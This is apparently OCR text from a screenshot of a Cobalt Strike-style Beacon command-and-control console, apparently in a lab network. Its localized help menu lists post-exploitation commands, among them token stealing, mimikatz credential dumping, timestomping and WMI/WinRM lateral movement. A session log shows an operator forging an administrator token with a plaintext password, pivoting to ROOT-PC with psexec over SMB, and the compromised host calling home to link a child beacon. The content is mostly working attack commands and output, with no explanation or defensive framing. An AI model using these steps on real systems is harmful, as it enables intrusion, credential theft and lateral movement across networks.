 external internal user computer note pid last
10.10.10.128 10.10.10.129 SYSTEM * ROOT-PC 4584 2s
192.168.204.134 10.10.10.128 Administrator * A 3308 626ms
日志X Beacon 10.10.10.128@3308 X
sleep
socks 启动SOCKS4代理
socks stop 停止SOCKS4
spawn Spawn a session
spawnas Spawn a session as another user
spawnto Set executable to spawn processes into
spawnu Spawn a session under another PID
ssh 使用ssh连接远程主机
ssh-key 使用密钥连接远程主机
steal_token 从进程中窃取令牌
timestomp 将一个文件的时间戳应用到另一个文件
unlink Disconnect from parent Beacon
upload 上传文件
wdigest 使用mimikatz转储明文凭据
winrm 使用WinRM横向渗透
wmi 使用WMI横向渗透
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token .\administrator qwe123...
[*] Tasked beacon to create a token for .\administrator
beacon> psexec ROOT-PC ADMIN$ smb
[*] Tasked beacon to run windows/beacon_smb/bind_pipe (\\ROOT-PC\pipe\status_1) on ROOT-PC via Service Control Manager (\\ROOT-PC\ADMIN$\88f1c2e.exe)
[+] host called home, sent: 15551 bytes
[+] Impersonated A\Administrator
[+] received output:
Started service ea18c7c on ROOT-PC
[+] host called home, sent: 204445 bytes
[+] established link to child beacon: 10.10.10.129
[A] Administrator */3308 last: 626ms
beacon>